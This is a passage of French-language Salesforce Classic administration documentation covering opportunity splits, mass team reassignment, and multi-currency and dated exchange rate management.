
## AUTORISATIONS UTILISATEUR

Pour activer les parts d'opportunité :

- **•** Personnaliser l'application
- Remarque: Le script désactive temporairement les déclencheurs, les workflows et les règles de validation des enregistrements d'équipe d'opportunité, la réattribution en masse de membres d'équipe d'opportunité, et le transfert en masse de comptes et d'opportunités.
- **1.** Dans Configuration, saisissez *Parts d'opportunité* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Cliquez sur **Configurer des parts d'opportunité**.
- **3.** Pour mieux refléter vos processus métier, procédez comme suit :
	- **•** Renommez ou désactivez les parts Chiffre d'affaires et Plan par défaut, qui sont basées sur le champ Opportunité- Montant (ces types de part par défaut ne peuvent pas être supprimés).
	- **•** Cliquez sur **Ajouter un nouveau type de part** pour partager un autre champ de devise, puis spécifiez si les parts doivent correspondre à 100 % de ce champ.

Conseil: Vous ne pouvez pas avoir plus de cinq types de part, les types de part inactifs inclus. Pour renommer, désactiver temporairement ou supprimer définitivement des types de part à tout moment, il suffit de revenir à la page de configuration des Parts d'opportunité, puis de cliquer sur **Modifier des types de part**. La suppression des types de part entraîne également la suppression des données, contrairement à la désactivation.

- **4.** Cliquer sur **Enregistrer**.
- **5.** Sélectionnez les présentations de page qui doivent afficher la liste associée Parts d'opportunité.
- **6.** Pour vous assurer que les utilisateurs de présentations de page personnalisées affichent la liste associée, sélectionnez Ajouter aux listes associées personnalisées des utilisateurs.
- **7.** Cliquer sur **Enregistrer**.
- **8.** Lorsque Salesforce affiche le message d'activation des parts, cliquez sur **Autoriser les utilisateurs à ajouter des membres aux équipes d'opportunité pendant la modification des parts** afin d'accélérer les modifications pour ces équipes (lorsque cette option est désactivée, les utilisateurs doivent être ajoutés à l'Équipe d'opportunité avant d'être ajoutés à une Part d'opportunité).

Conseil: Pour permettre à vos utilisateurs d'inclure des parts dans des prévisions, reportez-vous à [Activation des types de prévision](#page-2053-0) [pour les prévisions collaboratives](#page-2053-0).

# Création de types de part personnalisés pour les parts d'opportunité

Créez des parts d'opportunité personnalisées dans les champs de devise d'opportunité, afin de mieux refléter vos opérations métier.

Pour activer les types de part personnalisés pour votre organisation, contactez Salesforce.

- Remarque: Les modifications des types de part d'opportunité sont exécutées par un processus en arrière-plan. Vous êtes notifié(e) par e-mail une fois le processus terminé. Nous recommandons de ne changer aucune part dans vos opportunités tant que les modifications ne sont pas terminées.
- **1.** Dans Configuration, saisissez *Parts d'opportunité* dans la case Recherche rapide, puis sélectionnez **Paramètres** et cliquez sur **Modifier les types de part**.
- **2.** Cliquez sur **+ Ajouter un nouveau type de part**.
- **3.** Si vous ne souhaitez pas afficher le type de part pour les utilisateurs, désactivez la case **Actif**.
- **4.** Saisissez le nom du type de part. Le nom est visible pour les utilisateurs lorsque le type de part est actif.
- **5.** Sélectionnez un champ à partager. Vous pouvez partager la plupart des champs de devises créés dans des opportunités, y compris les champs de devise personnalisés et les champs récapitulatifs de cumul, mais pas les champs de devise de formule.
- **6.** Si vous souhaitez que les parts de ce type totalisent 100 %, sélectionnez **Totalise 100 %**.

Le crédit des membres d'équipe directement responsables de l'opportunité est généralement égal à 100 %.

**7.** Cliquez sur **Enregistrer**.

# Modification des présentations multiligne pour des produits d'opportunité

Personnalisez les champs que Salesforce affiche lorsque les utilisateurs modifient des parts d'opportunité.

- Remarque: Vous ne pouvez pas ajouter des champs de texte enrichi ou des listes de sélection  $\mathbb{Z}$ multiple à la présentation multiligne des parts d'opportunité. Les champs de texte enrichi et les listes de sélection multiple peuvent être modifiés uniquement dans la page de détail de la part d'opportunité.
- **1.** Depuis les paramètres de gestion de l'objet des partages d'opportunité, accédez à Présentations de page.
- **2.** En regard du nom de la présentation, cliquez sur **Modifier**.
- **3.** Cliquez sur **Modifier la présentation multiligne** dans le coin supérieur droit, puis ajoutez et organisez les champs que vous souhaitez afficher.
- **4.** Cliquez sur **Enregistrer**.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Unlimited** Edition, **Performance** Edition et **Developer** Edition.

### AUTORISATIONS UTILISATEUR

Pour créer des types de part personnalisés pour des opportunités :

**•** Personnaliser l'application

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier des présentations :

- **•** Personnaliser l'application
- **•**

# Désactivation ou suppression de types de part

Masquez temporairement ou supprimez définitivement les types de part.

La désactivation d'un type de part entraîne son retrait de l'interface de Salesforce, mais les données sous-jacentes sont conservées et vous pouvez les réactiver rapidement.

La suppression d'un type de part le retire définitivement de toutes les données associées. Généralement, vous supprimez des types de part lorsque vous avez atteint la limite de 5 parts et que vous souhaitez remplacer l'une d'elles. Cependant, vous pouvez également supprimer un type de part rarement utilisé afin de réduire l'espace de stockage occupé dans votre organisation.

- **1.** Dans Configuration, saisissez *Parts d'opportunité* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Cliquez sur **Modifier des types de part**
- **3.** Exécutez l'une des actions ci-dessous, cliquez sur **Enregistrer**.
	- **•** Pour désactiver un type de part, désélectionnez la case de la colonne Actif.
	- Pour supprimer un type de part, cliquez sur **dans la colonne Supprimer** (si votre organisation compte de nombreuses opportunités, l'exécution du script qui supprime les types de part peut prendre plusieurs heures).

### CONSULTER ÉGALEMENT :

<span id="page-2006-0"></span>[Désactivation des parts d'opportunité](#page-2006-0) [Activation des parts et des types de part d'opportunité](#page-2004-0)

# Désactivation des parts d'opportunité

Vous pouvez totalement désactiver les Parts d'opportunité si votre organisation ne les utilise pas. Cependant, la désactivation supprime définitivement également certains types de données associées.

Si vous désactivez complètement les parts d'opportunité :

- **•** Les parts de toutes les opportunités de votre organisation sont supprimés.
- **•** Les rapports sur les parts sont supprimés.
- **•** Les rapports personnalisés générés en utilisant des modèles de rapports de part restent affichés sous l'onglet Rapports, mais sont inaccessibles.

ATTENTION: La désactivation des parts d'opportunité est irréversible. Vous ne pouvez pas récupérer les données de part perdues.

- **1.** Dans Configuration, saisissez *Parts d'opportunité* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Cliquez sur **Désactiver les parts d'opportunité**.

Si votre organisation compte de nombreuses opportunités, l'exécution du script qui désactive les parts peut prendre plusieurs heures.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour désactiver ou supprimer des types de part

: **•** Personnaliser l'application

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour désactiver des parts d'opportunité :

# Mise à jour des membres d'équipe dans des enregistrements multiples

Si votre organisation Salesforce utilise des équipes de compte ou des équipes d'opportunité, gardez aisément vos enregistrements à jour. Utilisez les assistants de réattribution d'équipe en masse afin d'ajouter, de retirer et de remplacer des membres dans plusieurs enregistrements à la fois.

**1.** Dans Configuration, saisissez *Réattribution en masse* dans la case Recherche rapide, puis sélectionnez **Réattribution en masse d'équipes de compte** ou **Réattribution en masse d'équipes d'opportunité**.

La page Étape 1 de l'assistant s'affiche.

- **2.** Suivez les instructions de l'assistant.
- **3.** Vérifiez le nombre d'enregistrements modifiés, puis cliquez sur **Terminé** pour quitter l'assistant.

### CONSULTER ÉGALEMENT :

[Considérations relatives à la mise à jour des membres d'équipe dans des enregistrements](#page-2007-0) [multiples](#page-2007-0)

<span id="page-2007-0"></span>[Personnalisation des équipes d'opportunité](#page-1999-0)

# Considérations relatives à la mise à jour des membres d'équipe dans des enregistrements multiples

Avant d'utiliser l'assistant de réattribution d'équipe en masse, prenez connaissance des points ci-dessous.

- **•** Si l'option **Réattribuer en masse les équipes de compte** ou **Réattribuer en masse les équipes d'opportunité** n'est pas affichée dans la Configuration, accédez à la page Comptes ou Opportunités, puis cliquez sur l'option dans la section Outils.
- **•** Si l'option Parts d'opportunité est activée et que vous retirez un membre d'équipe auquel est attribuée une part qui doit totaliser 100 %, le pourcentage du membre retiré est transféré au propriétaire de l'opportunité. Vous ne pouvez pas supprimer le propriétaire de l'opportunité.
- **•** Lors de la sélection de membres d'équipe à modifier dans les enregistrements :
	- **–** Pour les équipes de compte, sélectionnez le compte, le contact, la requête et l'accès à l'opportunité appropriés.
	- **–** Pour les équipes d'opportunité, sélectionnez l'accès à l'opportunité appropriée. Renseignez ensuite les champs personnalisés qui ont été définis et ajoutés à la présentation de page de l'équipe d'opportunité.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

:

Pour mettre à jour en masse les membres d'une équipe

**•** Utiliser les assistants de réattribution de l'équipe

# Gestion des devises

# <span id="page-2008-0"></span>Gestion de plusieurs devises

Votre organisation peut configurer l'utilisation de plusieurs devises dans les opportunités, les prévisions, les devis, les rapports et d'autres données.

- **1.** [Activez les devises multiples](#page-2009-0) pour votre organisation.
- **2.** Pour définir votre devise d'entreprise, dans Configuration, saisissez *Gérer les devises* dans la case Recherche rapide puis sélectionnez **Gérer les devises**, et cliquez sur **Modifier l'entreprise**.
- **3.** Pour activer d'autres devises pour votre organisation, cliquez sur **Nouveau** dans la liste associée Devises actives.
- **4.** Pour utiliser des taux de change datés, [activez la gestion avancée des devises](#page-2013-0).
- **5.** Définissez les taux de conversion pour les nouvelles devises. Reportez-vous à [Modification des](#page-355-0) [taux de conversion](#page-355-0). Si vous avez activé la gestion avancée des devises, reportez-vous à [Modification des taux de change datés](#page-2015-0) à la page 2010.

# Utilisation de plusieurs devises

Les organisations internationales peuvent utiliser plusieurs devises dans les opportunités, les prévisions, les rapports, les devis et dans d'autres champs de devise. L'administrateur définit la « devise d'entreprise », qui correspond à la devise en vigueur dans le pays du siège social. L'administrateur gère également la liste des devises actives, ainsi que les taux de conversion par rapport à la devise d'entreprise. Les devises actives représentent les pays dans lesquels l'organisation est active. Seules des devises actives peuvent être utilisées dans les champs des montants en devise.

Chaque utilisateur a une devise personnelle, qui est utilisée comme devise par défaut dans les quotas, les prévisions [\(selon la version](#page-1576-0) [des prévisions utilisée\)](#page-1576-0), les opportunités, les devis et les rapports. Les utilisateurs peuvent également créer des opportunités et saisir des montants dans d'autres devises actives.

Tous les enregistrements d'objets standard et personnalisés avec des champs de devise contiennent un champ qui spécifie la devise à utiliser pour les champs de montant (cliquez sur **Modifier** pour afficher ce champ Devise modifiable dans un enregistrement). Par exemple, vous pouvez définir la Devise du compte sur « USD-U.S. Dollars » afin d'afficher le Chiffre d'affaires annuel en dollars pour un compte situé aux États-Unis. Tous les montants en devise sont affichés dans la devise par défaut de l'enregistrement. Les administrateurs peuvent également définir l'affichage, entre parenthèses, de la devise personnelle de l'utilisateur si elle diffère de celle de l'enregistrement. Lorsque vous modifiez la devise par défaut de l'enregistrement, les montants en devise ne sont pas convertis. Ils affichent uniquement le nouveau code de devise.

 $\mathcal{F}$ Remarque: Si votre organisation utilise la [gestion avancée des devises](#page-2012-0), la date de fermeture de l'opportunité détermine le taux de conversion à utiliser lors de l'affichage des montants en devise.

Selon la version des prévisions utilisée, les montants de prévisions en devise sont convertis dans la devise personnelle de l'utilisateur. En outre, les opportunités, les prévisions, les devis et les autres données de l'équipe d'un responsable sont convertis et s'appliquent à la devise personnelle du responsable. Le responsable peut également afficher les données dans la devise native. Les conversions et les transferts sont automatiques.

Dans les rapports, les montants sont affichés dans la devise d'origine, mais peuvent être affichés dans la devise active. Vous pouvez modifier la devise utilisée pour les totaux des rapports en sélectionnant une devise dans **Afficher** > **Devises**. La valeur par défaut est votre devise personnelle. Pour n'importe quel montant, vous pouvez définir l'affichage de la colonne Converti, par exemple Chiffre d'affaires annuel converti, qui affiche les montants dans la devise que vous sélectionnez.

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher les devises :

- **•** Afficher la configuration Pour modifier les devises :
- **•** Personnaliser l'application

Les champs de formules personnalisés ne sont associés à aucune devise. Si le résultat d'un champ de formule est un montant en devise, il est affiché dans la devise de l'enregistrement associé. Cette règle s'applique également aux formules inter-objets qui référencent des champs de fusion avec différentes devises, et aux formules dans des règles de workflow et des processus d'approbation. Cependant, les règles de workflow et les processus d'approbation qui utilisent des filtres à la place de formules convertissent toutes les valeurs en devise dans la devise de l'entreprise.

Si les champs de devise sont référencés dans Apex, vous ne pouvez pas désactiver les devises multiples pour votre organisation. Par exemple, si un code Apex référence le champ Devise du compte (représenté par CurrencyIsoCode dans le code), vous ne pouvez pas désactiver les devises multiples.

### CONSULTER ÉGALEMENT :

<span id="page-2009-0"></span>[Activer les devises multiples](#page-2009-0)

## Activer les devises multiples

Pour activer plusieurs devises (devises multiples) dans votre organisation :

- **1.** Examinez les [conséquences de l'activation de plusieurs devises.](#page-2010-0)
- **2.** Dans Configuration, saisissez *Informations sur la société* dans la case Recherche rapide, puis sélectionnez **Informations sur la société** et cliquez sur **Modifier**. Assurez-vous que la devise locale sélectionnée correspond à la devise par défaut que vous souhaitez utiliser pour les enregistrements actuels et futurs. Activez **Autoriser le support à activer les devises multiples**, puis enregistrez vos modifications.
	- Remarque: Ce paramètre permet de vérifier l'organisation spécifique approuvée pour l'activation des devises multiples. Il ne soumet aucune requête à Salesforce. Soumettez la requête via votre processus de support habituel.
- **3.** Pour activer les devises multiples, contactez Salesforce. Munissez-vous des informations ci-dessous.
	- **•** L'ID de l'organisation (production ou sandbox)
	- **•** La confirmation que vous acceptez de définir votre devise locale actuelle en tant que devise par défaut pour les enregistrements actuels et futurs (USD, EUR, GBP, etc.)
	- **•** La confirmation que vous comprenez que la fonction de devises multiples ne peut être désactivée une fois activée
	- **•** Confirmation que vous êtes un administrateur système autorisé à demander l'activation de la fonction Devises multiples au nom de votre organisation
	- **•** Confirmation que vous consentez à verrouiller cette organisation pendant une période donnée en fonction du volume d'utilisation de données de votre organisation

Remarque: Pour les grandes organisations, la fonction Devises multiples est parfois activée pendant le week-end afin d'éviter des problèmes de performance durant la semaine.

### CONSULTER ÉGALEMENT :

[Implications de l'activation de plusieurs devises](#page-2010-0)

[Gestion de plusieurs devises](#page-2008-0)

[À propos de la gestion avancée des devises](#page-2012-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## <span id="page-2010-0"></span>Implications de l'activation de plusieurs devises

L'activation de plusieurs devises entraîne des modifications définitives au sein de votre organisation. Avant de continuer, tenez compte de ces implications afin d'assurer une transition sans heurt pour votre organisation.

- **•** Une fois activée pour votre organisation, la fonctionnalité Devises multiples ne peut pas être désactivée.
- **•** Contactez votre représentant Salesforce afin de déterminer le meilleur moment pour l'activation de la fonctionnalité des devises multiples. Le processus d'activation verrouille temporairement votre organisation, empêchant tout traitement d'intégration et toute connexion d'utilisateur. La durée de verrouillage dépend de l'espace de données utilisé par votre organisation.
- **•** Après l'activation, les enregistrements existants sont marqués avec un code de devise par défaut que vous fournissez dans votre demande d'activation. Par exemple, si votre organisation contient des enregistrements utilisant USD et EUR, convertissez-les dans la même devise par défaut avant l'activation. La prise en charge de ce type de conversion est également disponible en tant que service de mise en oeuvre payant de Salesforce.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

- **•** Les objets standard et personnalisés, tels que Compte, Piste, Requête, Opportunités, Produits d'opportunité, Planifications de produit d'opportunité, Opportunités de campagne, ont des champs de devise qui prennent en charge les devises multiples. Des rapports associés à ces objets et à ces champs prennent également en charge les devises multiples. Par défaut, les présentations de page de ces objets ont des champs compatibles avec plusieurs devises dans lesquels vous pouvez spécifier la devise de l'enregistrement. Généralement, ces champs sont disponibles uniquement lors de la création d'un enregistrement ou de la modification d'un enregistrement existant. La devise sélectionnée est utilisée pour le champ de montant principal.
- **•** Après l'activation, la devise principale s'affiche normalement, éventuellement suivie entre parenthèses du montant dans la devise secondaire. La devise principale est généralement la devise d'entreprise par défaut, sauf si elle a été remplacée au niveau de l'enregistrement. Le montant entre parenthèses correspond à la devise personnelle par défaut de l'utilisateur, calculée en fonction des paramètres de taux de conversion définis dans votre organisation. Pour contrôler l'affichage du montant de la devise convertie, activez ou désactivez la conversion de la devise parente dans la page Gérer les devises.
- **•** Dans les rapports, la devise principale reflète la devise d'entreprise par défaut ou la devise sélectionnée pour l'enregistrement. La devise secondaire reflète la devise par défaut personnelle de l'utilisateur qui exécute le rapport, ou la devise spécifiée dans les critères du rapport.
- **•** Les utilisateurs peuvent spécifier une devise personnelle par défaut dans leur page d'informations personnelles. Si la conversion des devises entre parenthèses est activée, la devise personnelle par défaut est affichée en tant que montant en devise secondaire (montant converti). Une modification de la devise par défaut personnelle met à jour en temps réel le montant converti.
- **•** Lorsqu'une devise est ajoutée à la liste des devises prises en charge d'une organisation, elle ne peut pas être supprimée de la liste des devises de l'administrateur, même lorsqu'elle est désactivée. La présence de devises inactives dans la liste de l'administrateur est un problème mineur qui n'affecte pas les utilisateurs. Une devise désactivée n'est pas visible par l'utilisateur final, mais reste visible par les administrateurs. Salesforce recommande de tenir compte de ce problème lors d'un test et d'utiliser uniquement les devises que vous envisagez d'appliquer dans votre organisation.
- **•** Après l'activation, tous les champs de devise affichent le code ISO de la devise, avant le montant. Par exemple, 100 \$ s'affiche sous la forme USD 100.
	- Remarque: Si vous n'utilisez qu'une seule devise dans votre organisation à devises multiples, vous pouvez définir une préférence afin d'afficher des symboles de devise au lieu de codes ISO. Pour afficher des symboles de devise, recherchez *Interface utilisateur* dans Configuration, puis sélectionnez **Afficher les symboles de devise à la place des codes ISO** dans la section Paramètres d'affichage de la devise, dans la page des paramètres de l'interface utilisateur. Si vous activez ensuite d'autres devises dans votre organisation, les codes ISO s'affichent et cette préférence n'est plus disponible. Cette préférence s'applique uniquement dans l'interface utilisateur standard de Salesforce.

**•** Par défaut, tous les montants convertis dans votre organisation dépendent des taux de conversion actuels définis pour votre organisation. Les taux de conversion peuvent être définis et mis à jour manuellement. Une modification du taux de change met automatiquement à jour les montants convertis dans tous les enregistrements, y compris dans les opportunités fermées.

Vous pouvez choisir d'utiliser des taux de change datés en utilisant la [gestion avancée des devises](#page-2012-0) pour suivre l'historique des taux de change. La gestion des devises avancée permet de gérer une liste de taux de change par plage de dates. Les montants en devises convertis dans les opportunités sont affichés en fonction de la date de fermeture spécifiée, quelle que soit l'étape de l'opportunité. Si la Date de fermeture change avec une période de taux de change différente, la modification de la date de fermeture affecte les montants convertis.

 $\sqrt{2}$ Remarque: Les taux de change datés ne sont pas utilisés dans les prévisions, les champs de devise dans d'autres objets ou les champs de devise dans d'autres types de rapport.

### CONSULTER ÉGALEMENT :

[Activer les devises multiples](#page-2009-0) [Gestion de plusieurs devises](#page-2008-0) [À propos de la gestion avancée des devises](#page-2012-0)

## <span id="page-2011-0"></span>Activation et désactivation de devises

Pour les organisations qui utilisent plusieurs devises, spécifiez les devises prises en charge en les activant ou en les désactivant.

- **• Devises actives** : elles représentent les pays dans lesquels votre organisation est active. Seules des devises actives peuvent être saisies dans des opportunités, des prévisions et d'autres éléments. Lorsque vous avez activé une devise, vous ne pouvez plus la supprimer définitivement.
- **• Devises inactives** : devises que votre organisation n'utilise plus. Vous pouvez avoir des enregistrements existants qui utilisent des devises inactives, mais vous ne pouvez pas saisir de nouveaux montants dans ces devises inactives.

Pour activer de nouvelles devises :

- **1.** Dans Configuration, saisissez *Gestion des devises* dans la case Recherche rapide, puis sélectionnez **Gestion des devises**.
- **2.** Cliquez sur **Nouveau** dans la liste associée Devises actives.
- **3.** Sélectionnez une devise. Les devises sont triées par ordre alphabétique selon leur code de devise ISO.
- **4.** Entrez le taux de conversion correspondant à votre devise d'entreprise.
- **5.** Spécifiez le nombre de décimales affichées dans les montants exprimés dans cette devise.

#### **6.** Cliquez sur **Enregistrer**.

Pour activer une devise à partir d'une liste de devises inactives, cliquez sur **Activer** en regard de la devise.

Pour désactiver une devise, cliquez sur **Désactiver** en regard de la devise. Vous ne pouvez pas désactiver la devise d'entreprise. Si vous désactivez une devise, les montants des éléments exprimés dans cette devise ne seront pas modifiés. Cependant, vous ne pourrez plus entrer de nouveaux montants utilisant cette devise inactive.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher les devises :

- **•** Afficher la configuration
- Pour modifier les devises :
- **•** Personnaliser l'application

Remarque: Si vous désactivez une devise définie en tant que devise personnelle d'un utilisateur, la devise de cet utilisateur est automatiquement réinitialisée sur la devise d'entreprise.

#### CONSULTER ÉGALEMENT :

[Gestion de plusieurs devises](#page-2008-0) [Modification des taux de conversion](#page-355-0) [À propos de la gestion avancée des devises](#page-2012-0)

# <span id="page-2012-0"></span>À propos de la gestion avancée des devises

La gestion avancée des devises vous permet de gérer des taux de change datés dans les opportunités à l'aide de Salesforce. Les taux de change datés vous permettent de mapper un taux de conversion à une période spécifique. Par exemple, le taux de change au 1er janvier était de 1 USD pour 1,39 AUD, mais le 1er février, il est passé à 1 USD pour 1,42 AUD. Vos opportunités clôturées entre le 1er janvier et le 1 février utilisent le premier taux de change (1 = 1,39) et celles clôturées à partir du 1er février utilisent le second taux  $(1 = 1.42)$ .

Vous définissez les taux de change datés en utilisant une date de début et un taux de conversion. Chaque taux est effectif jusqu'à la fin de la période ou jusqu'au jour précédant la date de début suivante pour cette devise. La période entre une date de début et la suivante est appelée « période du taux de change ». Ces périodes peuvent être équivalentes à une journée ou être indéfinies.

Pour activer ou désactiver la gestion avancée des devises, reportez-vous à [Activation ou désactivation](#page-2013-1) [de la gestion avancée des devises](#page-2013-1) à la page 2008.

Lorsque la gestion avancée des devises est activée en premier, vos taux de change deviennent automatiquement le premier ensemble de taux de change datés. Ces taux sont toujours valides, sauf si vous définissez un autre ensemble de taux de change. Pour plus d'informations, reportez-vous à [Modification des taux de change datés](#page-2015-0) à la page 2010.

Si vous désactivez la gestion avancée des devises, toutes les conversions de devise utiliseront le taux de conversion statique. Reportez-vous à [Modification des taux de conversion](#page-355-0) à la page 2009.

Remarque: Bien que les taux de change datés ne sont pas pris en charge dans Lightning Experience ou dans Salesforce1, certaines fonctionnalités limitées sont disponibles. Les opportunités affichent le montant correct si le champ CloseDate figure dans la présentation de page des opportunités. Les présentations de page contrôlent les autorisations sur les enregistrements d'objet. Par conséquent, seuls les utilisateurs auxquels cette présentation de page a été attribuée affichent le montant correct. Sinon, le montant affiché reflète le montant d'origine avant l'application d'un taux de change daté.

### Observations relatives à la gestion avancée des devises

- **•** Les taux de change datés sont utilisés pour les opportunités, les produits d'opportunité, les planifications de produit d'opportunité, les champs d'opportunité de campagne, les partages d'opportunité et les rapports associés à ces objets et champs. Les taux de change datés ne sont pas utilisés dans la prévision, les champs de devise dans d'autres objets ou les champs de devise dans d'autres types de rapport.
- **•** Les organisations qui utilisent la gestion avancée des devises prennent en charge les champs récapitulatifs de cumul entre deux objets de la gestion avancée des devises. Par exemple, les champs récapitulatifs de cumul sont pris en charge à partir d'un objet ligne d'opportunité vers son objet opportunité, car les deux sont activés pour la gestion avancée des devises. Cependant, si vous activez la gestion des devises avancée, vous ne pouvez pas créer des champs récapitulatifs de cumul qui calculent la devise dans

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour activer la gestion avancée des devises :

**•** Personnaliser l'application

Pour afficher les devises :

**•** Afficher la configuration

Pour modifier les devises :

l'objet opportunité cumulée dans l'objet compte, et vous ne pouvez pas filtrer le champ de devise d'opportunité dans l'objet compte. Tous les champs récapitulatifs de cumul associés aux devises et existant dans l'objet opportunité sont désactivés et leurs valeurs ne sont plus calculées. Si votre entreprise active la gestion avancée des devises, vous devez supprimer tous les champs récapitulatifs de cumul de devise à l'aide des opportunités et des comptes, ou des opportunités et des objets personnalisés.

- **•** Les champs d'opportunité de campagne utilisent des taux de change datés lors du calcul du montant dans la devise de campagne, mais ne sont pas utilisés lors de la conversion de ces montants dans la devise de l'utilisateur.
- **•** Les formules inter-objets utilisent toujours le taux de conversion statique pour la conversion des devises.
- **•** Si la gestion avancée des devises est activée, vous ne pouvez pas lier les pages Visualforce qui utilisent les composants <apex:inputField> ou <apex:outputField> à des champs de devise qui prennent en charge la gestion avancée des devises.

#### CONSULTER ÉGALEMENT :

<span id="page-2013-1"></span>[Gestion de plusieurs devises](#page-2008-0) [Activation et désactivation de devises](#page-2011-0)

## <span id="page-2013-0"></span>Activation ou désactivation de la gestion avancée des devises

Pour activer la gestion avancée des devises :

- **1.** Activez plusieurs devises pour votre entreprise. Pour plus d'informations, reportez-vous à [Gestion](#page-2008-0) [de plusieurs devises](#page-2008-0) à la page 2003.
- **2.** Dans Configuration, saisissez *Gestion des devises* dans la case Recherche rapide, puis sélectionnez **Gestion des devises**.
- **3.** Cliquez sur **Activer**.
- **4.** Lorsque vous y êtes invité, sélectionnez Oui, je souhaite activer la gestion avancée des devises, puis cliquez sur **Activer**.

Lorsque la gestion avancée des devises est activée en premier, vos taux de change deviennent automatiquement le premier ensemble de taux de change datés. Ces taux sont toujours valides, sauf si vous définissez un autre ensemble de taux de change.

Pour désactiver la gestion avancée des devises :

- **1.** Dans Configuration, saisissez *Gestion des devises* dans la case Recherche rapide, puis sélectionnez **Gestion des devises**.
- **2.** Cliquez sur **Désactiver**.
- **3.** Lorsque vous y êtes invité, sélectionnez Oui, je souhaite désactiver la gestion avancée des devises, puis cliquez sur **Désactiver**.

Si vous désactivez la gestion avancée des devises, toutes les conversions de devise utiliseront le taux de conversion statique. Reportez-vous à [Modification des taux de conversion](#page-355-0) à la page 2009.

Si la gestion avancée des devises est activée, les composants <apex:inputField> et <apex:outputField> de Visualforce ne peuvent pas afficher les champs des devises.

CONSULTER ÉGALEMENT :

[À propos de la gestion avancée des devises](#page-2012-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour activer la gestion avancée des devises :

# Modification des taux de conversion

Vous pouvez gérer les taux de change statiques entre vos devises actives et inactives, ainsi que la devise de l'entreprise en changeant les taux de conversion. Ces taux de change s'appliquent à tous les champs de devise utilisés dans votre organisation. Outre ces taux de conversion, certaines organisations utilisent des taux de change datés pour des opportunités et leurs produits.

- **1.** Recherchez Gestion des devises dans la Configuration.
- **2.** Si vous utilisez la gestion avancée des devises, cliquez sur **Gestion des devises**.
- **3.** Dans les listes Devises actives ou Devises inactives, cliquez sur **Modifier les taux**.
- **4.** Entrez le taux de conversion entre chaque devise et votre devise d'entreprise.

### **5.** Cliquez sur **Enregistrer**.

Lorsque vous modifiez les taux de conversion, les montants exprimés en devise sont mis à jour en fonction des nouveaux taux. Les taux de conversion précédents ne sont pas conservés. Toutes les conversions des opportunités, prévisions et autres montants utilisent le taux de conversion en vigueur.

Si votre entreprise utilise la gestion avancée des devises, vous pouvez aussi gérer les taux de change datés pour les champs de devise des opportunités et de leurs produits.

## Remarque:

- **•** Vous ne pouvez pas suivre l'augmentation ou la diminution du chiffre d'affaires découlant des fluctuations du cours des devises.
- **•** La modification des taux de conversion entraîne un nouveau calcul en masse des champs récapitulatifs de cumul. Ce nouveau calcul peut prendre jusqu'à 30 minutes selon le nombre d'enregistrements affectés.
- **•** Vous pouvez également modifier un taux de conversion via l'API. Cependant, si un nouveau calcul récapitulatif de cumul est en cours pour le même champ de devise, l'ancienneté de cette tâche affecte le nouveau calcul que vous avez déclenché. Lorsque vous demandez la modification de taux de devise via l'API alors qu'une tâche associée est en cours, voici ce qu'il se passe :
	- **–** Si l'autre tâche de calcul pour le même champ de devise a été lancé moins de 24 heures plus tôt, votre modification du taux de devise n'est pas enregistrée. Vous pouvez réessayer ultérieurement ou modifier le taux de devise depuis Gestion des devises dans Configuration. Le lancement de la modification depuis Configuration arrête l'ancienne tâche et déclenche l'exécution de votre nouveau calcul.
	- **–** Si l'autre tâche de calcul a été lancée plus de 24 heures plus tôt, vous pouvez enregistrer votre modification du taux de devise et votre tâche démarre.

Pour vérifier le statut de votre nouveau calcul, consultez la page Tâches en arrière-plan dans Configuration.

### CONSULTER ÉGALEMENT :

[Définir votre devise personnelle ou la devise de l'organisation](#page-352-0) [À propos de la gestion avancée des devises](#page-2012-0) [Gestion de plusieurs devises](#page-2008-0) [Activation et désactivation de devises](#page-2011-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher les devises :

**•** Afficher la configuration

Pour modifier les devises :

# <span id="page-2015-0"></span>Modification des taux de change datés

Pour ajouter de nouveaux taux de change datés :

- **1.** Dans Configuration, saisissez *Gestion des devises* dans la case Recherche rapide, puis sélectionnez **Gestion des devises**.
- **2.** Cliquez sur **Gestion des taux de change datés**.
- **3.** Cliquez sur **Nouveaux taux de change**.
- **4.** Saisissez la date d'entrée en vigueur des taux de change.
- **5.** Saisissez les taux de change.
